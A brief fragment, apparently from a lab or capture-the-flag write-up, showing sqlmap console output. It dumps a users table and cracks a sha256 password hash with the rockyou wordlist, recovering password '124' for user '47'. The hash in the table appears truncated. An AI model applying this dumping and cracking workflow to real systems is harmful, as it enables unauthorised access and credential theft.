 do you want to crack them via a dictionary-based attack? [Y/n/q] y
[23:56:29] [INFO] using hash method 'sha256_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 2
what's the custom dictionary's location?
> /home/sadistic/rockyou.txt
[23:57:07] [INFO] using custom dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[23:57:12] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[23:57:12] [INFO] starting 4 processes
[23:57:34] [INFO] cracked password 124' for user '47'
Database: db
Table: users
[1 entry]
| pwd | username |
| d14 (124) | 47 |